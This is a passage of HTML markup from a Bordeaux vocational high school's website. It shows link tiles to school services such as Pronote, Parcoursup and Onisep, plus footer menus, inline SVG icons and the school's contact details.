																			<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="calendar" viewBox="0 0 81 81"><path id="Shape" d="M72.9,16.1V10.8a5.4,5.4,0,0,0-5.4-5.4H58.462a9.419,9.419,0,0,0-17.037,0H32.812a9.419,9.419,0,0,0-17.037,0H5.4A5.4,5.4,0,0,0,0,10.8V75.6A5.4,5.4,0,0,0,5.4,81H67.5a5.4,5.4,0,0,0,5.208-4.05h4.1a4.185,4.185,0,0,0,4.153-4.771ZM49.95,2.7a6.758,6.758,0,0,1,5.4,2.7H44.585A6.719,6.719,0,0,1,49.95,2.7Zm0,16.2a1.35,1.35,0,0,0,0-2.7,6.719,6.719,0,0,1-5.365-2.7H63.45a1.35,1.35,0,0,1,1.35,1.35V21.6H8.1V14.85A1.35,1.35,0,0,1,9.45,13.5h6.325A9.45,9.45,0,0,0,24.3,18.9a1.35,1.35,0,0,0,0-2.7,6.719,6.719,0,0,1-5.365-2.7h22.49A9.45,9.45,0,0,0,49.95,18.9ZM64.8,63.45H59.4a4.05,4.05,0,0,0-4.05,4.05v5.4H9.45a1.35,1.35,0,0,1-1.35-1.35V24.3H64.8Zm-1.909,2.7L58.05,70.992V67.5a1.35,1.35,0,0,1,1.35-1.35ZM17.685,10.8a6.75,6.75,0,0,1,0-2.7H40.608A9.486,9.486,0,0,0,40.5,9.45a9.486,9.486,0,0,0,.108,1.35ZM24.3,2.7a6.758,6.758,0,0,1,5.4,2.7H18.935A6.719,6.719,0,0,1,24.3,2.7ZM70.2,75.6a2.7,2.7,0,0,1-2.7,2.7H5.4a2.7,2.7,0,0,1-2.7-2.7V10.8A2.7,2.7,0,0,1,5.4,8.1h9.558a9.485,9.485,0,0,0-.108,1.35,9.485,9.485,0,0,0,.108,1.35H9.45A4.05,4.05,0,0,0,5.4,14.85v56.7A4.05,4.05,0,0,0,9.45,75.6H55.583a4.02,4.02,0,0,0,2.863-1.187l7.868-7.868A4.02,4.02,0,0,0,67.5,63.683V14.85a4.05,4.05,0,0,0-4.05-4.05H43.335a6.75,6.75,0,0,1,0-2.7H67.5a2.7,2.7,0,0,1,2.7,2.7Zm7.74-1.867a1.477,1.477,0,0,1-1.134.517H72.9V35.092l5.384,37.472a1.443,1.443,0,0,1-.344,1.169Z" transform="translate(0 0)" fill="#13294b"></path><path id="Shape-2" data-name="Shape" d="M21.1,51a8.108,8.108,0,0,0,8.1-8.1V32.1a8.1,8.1,0,0,0-16.2,0V42.9A8.108,8.108,0,0,0,21.1,51ZM15.7,32.1a5.4,5.4,0,0,1,10.8,0V42.9a5.4,5.4,0,1,1-10.8,0Z" transform="translate(4.55 8.4)" fill="#13294b"></path><path id="Shape-3" data-name="Shape" d="M30.35,48.3a1.35,1.35,0,1,0,0,2.7h10.8a1.35,1.35,0,1,0,0-2.7H37.1V25.35a1.35,1.35,0,0,0-2.3-.954l-5.4,5.4A1.35,1.35,0,0,0,31.3,31.7l3.1-3.1V48.3Z" transform="translate(10.15 8.4)" fill="#13294b"></path><path id="Shape-4" data-name="Shape" d="M46.4,47H15.35a1.35,1.35,0,0,0,0,2.7H46.4a1.35,1.35,0,1,0,0-2.7Z" transform="translate(4.9 16.451)" fill="#13294b"></path></svg> 																			<span class="title_rouge">Calendrier PFMP</span>
																			<span class="title_bleu">2024 - 2025</span>
																			</a>
											</div>
														<div class="col-6 col-lg-3 my-4 text-center">
													<a href="https://0330142a.index-education.net/pronote/" target="_blank"> 
																			<img width="1000" height="402" src="https://tregey.net/wp-content/uploads/2021/03/Logo-pronote.png" class="img-fluid" alt="" decoding="async" loading="lazy" srcset="https://tregey.net/wp-content/uploads/2021/03/Logo-pronote.png 1000w, https://tregey.net/wp-content/uploads/2021/03/Logo-pronote-300x121.png 300w, https://tregey.net/wp-content/uploads/2021/03/Logo-pronote-768x309.png 768w, https://tregey.net/wp-content/uploads/2021/03/Logo-pronote-600x241.png 600w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />																			<span class="title_rouge">Pronote</span>
																			<span class="title_bleu">Accéder au site</span>
																			</a>
											</div>
														<div class="col-6 col-lg-3 my-4 text-center">
													<a href="https://www.onisep.fr/" target="_blank"> 
																			<img width="500" height="613" src="https://tregey.net/wp-content/uploads/2021/02/logo-onisep.jpg" class="img-fluid" alt="" decoding="async" loading="lazy" srcset="https://tregey.net/wp-content/uploads/2021/02/logo-onisep.jpg 500w, https://tregey.net/wp-content/uploads/2021/02/logo-onisep-245x300.jpg 245w" sizes="auto, (max-width: 500px) 100vw, 500px" />																			<span class="title_rouge">Onisep</span>
																			<span class="title_bleu">Accéder au site</span>
																			</a>
											</div>
														<div class="col-6 col-lg-3 my-4 text-center">
													<a href="https://www.parcoursup.fr/" target="_blank"> 
																			<img width="1200" height="429" src="https://tregey.net/wp-content/uploads/2021/02/logo-parcoursup.png" class="img-fluid" alt="" decoding="async" loading="lazy" srcset="https://tregey.net/wp-content/uploads/2021/02/logo-parcoursup.png 1200w, https://tregey.net/wp-content/uploads/2021/02/logo-parcoursup-300x107.png 300w, https://tregey.net/wp-content/uploads/2021/02/logo-parcoursup-1024x366.png 1024w, https://tregey.net/wp-content/uploads/2021/02/logo-parcoursup-768x275.png 768w, https://tregey.net/wp-content/uploads/2021/02/logo-parcoursup-600x215.png 600w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																			<span class="title_rouge">Parcoursup</span>
																			<span class="title_bleu">Accéder au site</span>
																			</a>
											</div>
														<div class="col-6 col-lg-3 my-4 text-center">
													<a href="https://lyceeconnecte.fr/" target="_blank"> 
																			<img width="478" height="365" src="https://tregey.net/wp-content/uploads/2021/03/logo_lycee_connecte_bulle.png" class="img-fluid" alt="" decoding="async" loading="lazy" srcset="https://tregey.net/wp-content/uploads/2021/03/logo_lycee_connecte_bulle.png 478w, https://tregey.net/wp-content/uploads/2021/03/logo_lycee_connecte_bulle-300x229.png 300w" sizes="auto, (max-width: 478px) 100vw, 478px" />																			<span class="title_rouge">Lycée connecté</span>
																			<span class="title_bleu">Accéder au site</span>
																			</a>
											</div>
														<div class="col-6 col-lg-3 my-4 text-center">
													<a href="https://tregey.net/clee/" target="_blank"> 
																			<img width="122" height="163" src="https://tregey.net/wp-content/uploads/2021/03/logo-clle-png.png" class="img-fluid" alt="" decoding="async" loading="lazy" />																			<span class="title_rouge">Comité Local <br/> Ecole Entreprise</span>
																									</a>
											</div>
														<div class="col-6 col-lg-3 my-4 text-center">
													<a href="https://tregey.net/e3d" target="_blank"> 
																			<img width="614" height="682" src="https://tregey.net/wp-content/uploads/2021/06/logo-E3D-1-2.jpg" class="img-fluid" alt="" decoding="async" loading="lazy" srcset="https://tregey.net/wp-content/uploads/2021/06/logo-E3D-1-2.jpg 614w, https://tregey.net/wp-content/uploads/2021/06/logo-E3D-1-2-270x300.jpg 270w, https://tregey.net/wp-content/uploads/2021/06/logo-E3D-1-2-600x666.jpg 600w" sizes="auto, (max-width: 614px) 100vw, 614px" />																			<span class="title_rouge">E3D</span>
																			<span class="title_bleu">Accéder au site</span>
																			</a>
											</div>
							</div>
		</div>
	</div>
<footer>
		<div class="container">
		<div class="row justify-content-center">
			<div class="col-12 col-lg-3">
				<a class="logo" href="https://tregey.net">
											<img width="150" height="117" src="https://tregey.net/wp-content/uploads/2021/03/Tregey-logo_V-Couleur-SITE-150x117.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />									</a>
			</div>
		</div>
		<div class="row justify-content-center">
			<div class="col-12 col-lg-10 mt-5">
				<div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="menu_principal"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://tregey.net/" itemprop="url"><?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 46.018 39.436"><g id="home" transform="translate(-0.001 -24.729)"><path id="Tracé_26" data-name="Tracé 26" d="M45.684,42.708,24.208,25.156a1.893,1.893,0,0,0-2.4,0l-5.5,4.5V27.319a.911.911,0,0,0-.912-.911H10.1a.911.911,0,0,0-.912.911V35.47L.335,42.708A.912.912,0,0,0,1.49,44.122l4.6-3.759v22.89A.911.911,0,0,0,7,64.165H39.02a.912.912,0,0,0,.912-.912V40.363l4.6,3.759a.912.912,0,0,0,1.153-1.414ZM11.016,28.23h3.469v2.913l-3.469,2.836ZM38.109,62.341H7.91V38.873l14.318-11.7a1.233,1.233,0,0,1,1.561,0l14.319,11.7Z" transform="translate(0 0)" fill="#e91b40"></path></g></svg>  Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37"><a href="https://tregey.net/informations" itemprop="url"><?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="school" viewBox="0 0 40.333 40.333"><g id="Groupe_141" data-name="Groupe 141" transform="translate(8.739 25.544)"><g id="Groupe_140" data-name="Groupe 140"><path id="Tracé_126" data-name="Tracé 126" d="M126.856,304H104.672a.672.672,0,0,0-.672.672v9.411a.672.672,0,0,0,.672.672h22.183a.672.672,0,0,0,.672-.672v-9.411A.672.672,0,0,0,126.856,304Zm-.672,9.411H105.344v-4.706h16.133v1.344a.672.672,0,1,0,1.344,0v-1.344h1.344a.672.672,0,0,0,0-1.344H105.344v-2.017h20.839Z" transform="translate(-104 -304)" fill="#e91b40"></path></g></g><g id="Groupe_143" data-name="Groupe 143" transform="translate(11.31 18.668)"><g id="Groupe_142" data-name="Groupe 142" transform="translate(0 0)"><rect id="Rectangle_144" data-name="Rectangle 144" width="2" height="2" transform="translate(-0.476 0.166)" fill="#e91b40"></rect></g></g><g id="Groupe_145" data-name="Groupe 145" transform="translate(27.661 18.668)"><g id="Groupe_144" data-name="Groupe 144" transform="translate(0 0)"><rect id="Rectangle_145" data-name="Rectangle 145" width="1" height="2" transform="translate(0.172 0.166)" fill="#e91b40"></rect></g></g><g id="Groupe_147" data-name="Groupe 147"><g id="Groupe_146" data-name="Groupe 146"><path id="Tracé_127" data-name="Tracé 127" d="M39.661,17.478H36.972V8.739a8.734,8.734,0,0,0-2.689-6.276V.672A.672.672,0,0,0,33.611,0H6.722A.672.672,0,0,0,6.05.672V2.463A8.734,8.734,0,0,0,3.361,8.739v8.739H.672A.672.672,0,0,0,0,18.15V31.594a.672.672,0,0,0,.672.672H3.4a8.745,8.745,0,0,0,8.7,8.067H28.233a8.745,8.745,0,0,0,8.7-8.067h2.723a.672.672,0,0,0,.672-.672V18.15A.672.672,0,0,0,39.661,17.478ZM3.361,30.922H1.344V21.511H3.361Zm0-10.756H1.344V18.822H3.361ZM7.394,1.344H32.939V14.453l-1.344,1.008V9.411a.672.672,0,0,0-.672-.672H25.544a.672.672,0,0,0-.672.672v9.624a11.7,11.7,0,0,1-9.411,0V9.411a.672.672,0,0,0-.672-.672H9.411a.672.672,0,0,0-.672.672v6.05L7.394,14.453ZM26.217,12.772V10.083H30.25v2.689Zm4.033,1.344v7.058l-2.017,1.513-2.017-1.513V14.117ZM10.083,12.772V10.083h4.033v2.689Zm4.033,1.344v7.058L12.1,22.687l-2.017-1.513V14.117ZM35.628,31.594a7.4,7.4,0,0,1-7.394,7.394H12.1a7.4,7.4,0,0,1-7.394-7.394V8.739A7.366,7.366,0,0,1,6.05,4.516V14.789a.672.672,0,0,0,.269.538l2.42,1.815v4.369a.672.672,0,0,0,.269.538L11.7,24.066a.672.672,0,0,0,.807,0l2.689-2.017a.672.672,0,0,0,.269-.538V20.487a12.911,12.911,0,0,0,9.411,0v1.024a.672.672,0,0,0,.269.538l2.689,2.017a.672.672,0,0,0,.807,0l2.689-2.017a.672.672,0,0,0,.269-.538V17.142l2.42-1.815a.672.672,0,0,0,.269-.538V4.516a7.366,7.366,0,0,1,1.344,4.223V31.594Zm3.361-.672H36.972V21.511h2.017Zm0-10.756H36.972V18.822h2.017Z" fill="#e91b40"></path></g></g></svg>  Informations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://tregey.net/a-la-une/" itemprop="url">A la une</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-510"><a target="_blank" href="https://tregey.net/wp-content/uploads/2021/03/Reglement-interieur-lycee-tregey.pdf" itemprop="url">Règlement intérieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-511"><a target="_blank" href="https://tregey.net/wp-content/uploads/2021/03/Horaires-de-fonctionnement.pdf" itemprop="url">Horaires</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-512"><a target="_blank" href="https://tregey.net/wp-content/uploads/2021/03/R.I.-Internat-LPO-Les-Iris-2020-2021-1.pdf" itemprop="url">Internat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-513"><a target="_blank" href="https://tregey.net/wp-content/uploads/2021/03/Charte-informatique.pdf" itemprop="url">Charte informatique</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a target="_blank" href="https://tregey.net/restauration-et-hebergement/" itemprop="url">Restauration et hébergement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550"><a href="https://tregey.net/ecole-ouverte/" itemprop="url">Ecole ouverte</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-155"><a href="https://tregey.net/actualites/" itemprop="url"><svg id="newss" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 39.418 39.418">
  <g id="XMLID_1291_">
    <path id="XMLID_1351_" d="M38.648,0H7.545a.77.77,0,0,0-.77.77V4.157H4.157a.77.77,0,0,0-.77.77V9.085H.77a.77.77,0,0,0-.77.77V35.261a4.162,4.162,0,0,0,4.157,4.157h31.1a4.162,4.162,0,0,0,4.157-4.157V.77A.77.77,0,0,0,38.648,0Zm-.77,35.261a2.621,2.621,0,0,1-2.618,2.618H7.384a4.137,4.137,0,0,0,.931-2.618V24.867a.77.77,0,0,0-1.54,0V35.261a2.618,2.618,0,1,1-5.235,0V10.624H3.387V34.491a.77.77,0,1,0,1.54,0V5.7H6.775V17.938a.77.77,0,0,0,1.54,0V1.54H37.878Z" fill="#e91b40"/>
    <path id="XMLID_1376_" d="M136.77,73.083h23.712a.77.77,0,0,0,.77-.77V66.77a.77.77,0,0,0-.77-.77H136.77a.77.77,0,0,0-.77.77v5.543A.77.77,0,0,0,136.77,73.083Zm.77-5.543h22.173v4H137.54Z" transform="translate(-125.53 -60.919)" fill="#e91b40"/>
    <path id="XMLID_1459_" d="M136.77,202.321h11.856a.77.77,0,0,0,.77-.77V186.77a.77.77,0,0,0-.77-.77H136.77a.77.77,0,0,0-.77.77v14.782A.77.77,0,0,0,136.77,202.321Zm.77-14.782h10.316v13.242H137.54Z" transform="translate(-125.53 -171.68)" fill="#e91b40"/>
    <path id="XMLID_1460_" d="M346.931,186H338.77a.77.77,0,0,0,0,1.54h8.161a.77.77,0,0,0,0-1.54Z" transform="translate(-311.978 -171.68)" fill="#e91b40"/>
    <path id="XMLID_1476_" d="M346.931,234H338.77a.77.77,0,0,0,0,1.54h8.161a.77.77,0,0,0,0-1.54Z" transform="translate(-311.978 -215.985)" fill="#e91b40"/>
    <path id="XMLID_1533_" d="M346.931,282H338.77a.77.77,0,0,0,0,1.54h8.161a.77.77,0,0,0,0-1.54Z" transform="translate(-311.978 -260.289)" fill="#e91b40"/>
    <path id="XMLID_1535_" d="M346.931,330H338.77a.77.77,0,0,0,0,1.54h8.161a.77.77,0,0,0,0-1.54Z" transform="translate(-311.978 -304.594)" fill="#e91b40"/>
    <path id="XMLID_1545_" d="M346.931,378H338.77a.77.77,0,0,0,0,1.54h8.161a.77.77,0,0,0,0-1.54Z" transform="translate(-311.978 -348.898)" fill="#e91b40"/>
    <path id="XMLID_1550_" d="M136.77,427.54h23.712a.77.77,0,1,0,0-1.54H136.77a.77.77,0,1,0,0,1.54Z" transform="translate(-125.53 -393.203)" fill="#e91b40"/>
    <path id="XMLID_1572_" d="M89.27,268a.77.77,0,1,0,.544.226A.776.776,0,0,0,89.27,268Z" transform="translate(-81.687 -247.367)" fill="#e91b40"/>
  </g>
</svg>
 Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://tregey.net/nos-poles-de-formation/" itemprop="url"><?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 41 40.951"><g id="formations" transform="translate(0 -0.305)"><path id="Tracé_121" data-name="Tracé 121" d="M62.536.305H32.827A3.219,3.219,0,0,0,29.612,3.52V16.068l-2.593,3.515a.6.6,0,1,0,.965.712l1.628-2.207v7.124a3.224,3.224,0,0,0,1.273,2.561l-.566.8a.6.6,0,0,0,.978.695l5.5-7.732a1.094,1.094,0,0,1,1.549-.241,1.1,1.1,0,0,1,.33,1.345L36.2,27.826a.6.6,0,0,0-.053.335l.148,1.149a7.482,7.482,0,0,1-.763,4.38.6.6,0,0,0-.065.3l.26,6.693a.6.6,0,0,0,.6.576h.024a.6.6,0,0,0,.576-.623l-.254-6.539a8.675,8.675,0,0,0,.814-4.937l-.094-.73H62.535a3.219,3.219,0,0,0,3.215-3.215V3.52A3.219,3.219,0,0,0,62.536.305Zm2.016,24.908a2.018,2.018,0,0,1-2.016,2.016H37.812l.572-1.2H59.326a.817.817,0,0,0,.816-.816V3.52a.817.817,0,0,0-.816-.816H40.4a.6.6,0,1,0,0,1.2H58.943V24.83H38.955l.8-1.677a2.3,2.3,0,0,0-.692-2.82,2.293,2.293,0,0,0-3.247.5L33.21,24.5V3.9h4.63a.6.6,0,1,0,0-1.2H32.827a.817.817,0,0,0-.816.816V25.212a.814.814,0,0,0,.267.6l-.7.981a2.021,2.021,0,0,1-.769-1.582V3.52A2.018,2.018,0,0,1,32.827,1.5H62.535A2.018,2.018,0,0,1,64.551,3.52V25.213Z" transform="translate(-24.751)" fill="#e91b40"></path><path id="Tracé_122" data-name="Tracé 122" d="M463.067,168.666a.6.6,0,0,0-.6.6v1.77a.6.6,0,1,0,1.2,0v-1.77A.6.6,0,0,0,463.067,168.666Z" transform="translate(-425.49 -154.899)" fill="#e91b40"></path><path id="Tracé_123" data-name="Tracé 123" d="M2.35,276.653A10.381,10.381,0,0,1,2,267.894.6.6,0,0,0,.9,267.432a11.579,11.579,0,0,0,.386,9.769l.791,1.54-.216,7.327a.6.6,0,0,0,.582.617h.018a.6.6,0,0,0,.6-.582l.221-7.481a.6.6,0,0,0-.066-.292Z" transform="translate(0 -245.429)" fill="#e91b40"></path><path id="Tracé_124" data-name="Tracé 124" d="M179.941,98.182A7.712,7.712,0,0,0,185.329,96a.6.6,0,1,0-.834-.862,6.535,6.535,0,1,1,1.372-1.912.6.6,0,1,0,1.084.513,7.752,7.752,0,1,0-7.01,4.44Z" transform="translate(-158.422 -75.788)" fill="#e91b40"></path><path id="Tracé_125" data-name="Tracé 125" d="M234.221,122.816a1.633,1.633,0,0,0-2.561,1.344v5.863a1.633,1.633,0,0,0,2.561,1.344l4.247-2.932a1.633,1.633,0,0,0,0-2.688Zm3.565,4.633-4.247,2.932a.434.434,0,0,1-.68-.357V124.16a.424.424,0,0,1,.232-.384.451.451,0,0,1,.206-.052.42.42,0,0,1,.242.079l4.247,2.932a.434.434,0,0,1,0,.714Z" transform="translate(-213.137 -112.449)" fill="#e91b40"></path></g></svg>  Formations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://tregey.net/contact/" itemprop="url"><svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
<style type="text/css">
	.st100{fill:#E91B40;}
</style>
<g id="contact" transform="translate(0 -85.333)">
	<g id="Groupe_11" transform="translate(0 85.333)">
		<path id="Tracé_19" class="st100" d="M35.7,9H4.5c-1,0-1.8,0.8-1.8,1.8v19.6c0,1,0.8,1.8,1.8,1.8h31.3c1,0,1.8-0.8,1.8-1.8V10.7
			C37.5,9.8,36.7,9,35.7,9z M35,10.3L21.1,20.8c-0.6,0.4-1.4,0.4-2.1,0L5.1,10.3H35z M27.6,21.4l7.6,9.4c0,0,0,0,0,0H4.9
			c0,0,0,0,0,0l7.6-9.4c0.2-0.3,0.2-0.7-0.1-0.9c-0.3-0.2-0.7-0.2-0.9,0.1L4,29.9V11.1l14.2,10.7c1.1,0.8,2.6,0.8,3.7,0l14.2-10.7
			v18.7l-7.5-9.3c-0.2-0.3-0.7-0.3-0.9-0.1C27.4,20.7,27.4,21.2,27.6,21.4z"/>
	</g>
</g>
</svg>
 Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-331"><a target="_blank" href="https://mon.lyceeconnecte.fr/auth/login#/" itemprop="url"><?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 69.87 65.066"><g id="services-connectes" transform="translate(0 -16.6)"><g id="Groupe_13" data-name="Groupe 13" transform="translate(0 16.6)"><path id="Tracé_20" data-name="Tracé 20" d="M36.932,191.1a1.948,1.948,0,0,0,0,2.764,8.132,8.132,0,0,1,0,11.491L20.29,222A8.132,8.132,0,0,1,8.8,222l-2.5-2.5a8.132,8.132,0,0,1,0-11.491l16.643-16.643a1.955,1.955,0,1,0-2.764-2.764L3.531,205.243a12.019,12.019,0,0,0,0,17.019l2.5,2.5a12.054,12.054,0,0,0,17.019,0L39.7,208.123a12.054,12.054,0,0,0,0-17.019A1.948,1.948,0,0,0,36.932,191.1Z" transform="translate(0 -163.217)" fill="#f21d44"></path><path id="Tracé_21" data-name="Tracé 21" d="M223.982,22.62l-2.5-2.5a12.054,12.054,0,0,0-17.019,0L187.817,36.759a12.054,12.054,0,0,0,0,17.019,1.955,1.955,0,0,0,2.764-2.764,8.132,8.132,0,0,1,0-11.491l16.643-16.643a8.132,8.132,0,0,1,11.491,0l2.5,2.5a8.132,8.132,0,0,1,0,11.491L204.575,53.518a1.961,1.961,0,0,0,1.375,3.343,1.906,1.906,0,0,0,1.375-.579l16.643-16.643a12.036,12.036,0,0,0,.014-17.019Z" transform="translate(-157.628 -16.6)" fill="#f21d44"></path></g></g></svg>  Mon Lycée connecté</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2682"><a href="https://tregey.net/bde/" itemprop="url">🏟️​🏦​🏭 Le Bureau des Entreprises (BDE)</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://tregey.net/taxe-dapprentissage/" itemprop="url"><?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Calque_1" x="0px" y="0px" viewBox="0 0 53.2 24.4" style="enable-background:new 0 0 53.2 24.4;" xml:space="preserve"> <style type="text/css"> .st98{fill:none;stroke:#E91B40;stroke-width:1;} </style> <g> <path class="st98" d="M0.8,0.8h18.5v5.1h-6.1v17.8H6.8V5.8h-6V0.8z"></path> <path class="st98" d="M18,23.7c-1.6,0-2.7-1-2.7-2.4s1.1-2.4,2.7-2.4c1.6,0,2.7,1.1,2.7,2.4S19.6,23.7,18,23.7z"></path> <path class="st98" d="M49.8,23.7c-1.6,0-2.7-1-2.7-2.4s1.1-2.4,2.7-2.4c1.6,0,2.7,1.1,2.7,2.4S51.4,23.7,49.8,23.7z"></path> <path class="st98" d="M37.9,19.9h-8.1l-1.2,3.7h-6.7l8.4-22.9h7.3l8.3,22.9h-6.7L37.9,19.9z M33.8,7.6L31.4,15h4.9L33.8,7.6z"></path> </g> </svg>  Taxe d’Apprentissage</a></li>
</ul>
</li>
</ul></div>			</div>
			<div class="col-12 col-lg-8 text-center">
				<div class="menu-menu-footer-1-container"><ul id="menu-menu-footer-1" class="footer_col_1"><li id="menu-item-75" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75"><a target="_blank" href="https://0330142a.index-education.net/pronote/" itemprop="url">Pronote</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76"><a target="_blank" href="https://0330142a.esidoc.fr/" itemprop="url">CDI</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77"><a href="https://tregey.net/wp-content/uploads/2024/08/PFMP-calendrier-2024-2025.pdf" itemprop="url">Calendrier PFMP 2024 &#8211; 2025</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78"><a target="_blank" href="https://www.onisep.fr/" itemprop="url">Onisep</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79"><a target="_blank" href="https://www.parcoursup.fr/" itemprop="url">Parcoursup</a></li>
</ul></div>				<div class="menu-menu-footer-2-container"><ul id="menu-menu-footer-2" class="footer_col_2"><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="https://tregey.net/mentions-legales/" itemprop="url">Mentions légales</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a rel="privacy-policy" href="https://tregey.net/politique-de-confidentialite/" itemprop="url">Politique de confidentialité</a></li>
</ul></div>			</div>
			<div class="col-12 col-lg-10">
				<ul class="contact">
															<li>
							<a class="adresse" href="https://maps.app.goo.gl/Ti8SsdRp4kb2VaKD6" target="_blank">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15.4 22">
  <path id="location" d="M15.2,3a7.694,7.694,0,0,0-7.7,7.7c0,5.775,7.7,14.3,7.7,14.3s7.7-8.525,7.7-14.3A7.694,7.694,0,0,0,15.2,3Zm0,10.45a2.75,2.75,0,1,1,2.75-2.75A2.751,2.751,0,0,1,15.2,13.45Z" transform="translate(-7.5 -3)" fill="#fff"/>
</svg>
								24 Rue de Tregey, 33100 Bordeaux							</a>
						</li>
																		<li>
						<a class="email" href="mailto:ce.0330142a@ac-bordeaux.fr">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19.95 22">
  <path id="email" d="M21.606,10.154a11.346,11.346,0,0,1-.366,2.461,7.121,7.121,0,0,1-.957,2.161,5.049,5.049,0,0,1-1.622,1.536,4.578,4.578,0,0,1-2.369.584,3.434,3.434,0,0,1-1.713-.419,2.933,2.933,0,0,1-1.158-1.186,3.669,3.669,0,0,1-3.1,1.559,3.156,3.156,0,0,1-2.71-1.457A4.77,4.77,0,0,1,6.935,13.7a7.281,7.281,0,0,1-.088-2.2,10.23,10.23,0,0,1,.671-2.7,7.331,7.331,0,0,1,1.24-2.066,5.246,5.246,0,0,1,1.7-1.317,4.757,4.757,0,0,1,2.073-.461,6.446,6.446,0,0,1,1.24.106,5.076,5.076,0,0,1,.962.289,5.2,5.2,0,0,1,.8.421c.243.157.488.319.731.484l-.6,6.929a2.3,2.3,0,0,0,.018.811,1.135,1.135,0,0,0,.247.5.891.891,0,0,0,.4.261,1.49,1.49,0,0,0,1.41-.278,3.006,3.006,0,0,0,.756-.962,6.2,6.2,0,0,0,.509-1.446,9.923,9.923,0,0,0,.223-1.8,11.509,11.509,0,0,0-.283-3.365A6.689,6.689,0,0,0,17.7,4.3a5.784,5.784,0,0,0-2.233-1.677,8.1,8.1,0,0,0-3.253-.6A7.182,7.182,0,0,0,9,2.733,7.381,7.381,0,0,0,6.554,4.677,9.329,9.329,0,0,0,4.954,7.6a13.177,13.177,0,0,0-.674,3.643,12.114,12.114,0,0,0,.344,3.717,6.714,6.714,0,0,0,1.358,2.664,5.668,5.668,0,0,0,2.3,1.6,8.827,8.827,0,0,0,3.176.531,10.877,10.877,0,0,0,2.084-.224c.344-.069.67-.151.98-.242a7.377,7.377,0,0,0,.844-.3l.436,1.96a4.838,4.838,0,0,1-.944.467,9.091,9.091,0,0,1-1.116.323A10.892,10.892,0,0,1,11.411,22a12.227,12.227,0,0,1-4.251-.685,7.823,7.823,0,0,1-3.1-2.037A8.556,8.556,0,0,1,2.2,15.914a14.349,14.349,0,0,1-.52-4.67,14.242,14.242,0,0,1,.894-4.482A11.092,11.092,0,0,1,4.728,3.2,9.81,9.81,0,0,1,8.013.852,10.283,10.283,0,0,1,12.266,0a10.735,10.735,0,0,1,4.121.738,8.016,8.016,0,0,1,2.975,2.076,8.519,8.519,0,0,1,1.765,3.207A12.264,12.264,0,0,1,21.606,10.154ZM9.8,11.5a4.677,4.677,0,0,0,.242,2.319,1.243,1.243,0,0,0,1.2.784,1.321,1.321,0,0,0,.41-.076,1.461,1.461,0,0,0,.472-.283,2.516,2.516,0,0,0,.478-.577,4.431,4.431,0,0,0,.44-.976l.47-5.383a2.809,2.809,0,0,0-.731-.1,2.529,2.529,0,0,0-1.217.279,2.409,2.409,0,0,0-.862.819,4.812,4.812,0,0,0-.572,1.347A11.428,11.428,0,0,0,9.8,11.5Z" transform="translate(-1.67)" fill="#fff"/>
</svg>
							ce.0330142a@ac-bordeaux.fr						</a>
					</li>
													<li>
						<a class="telephone">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 22">
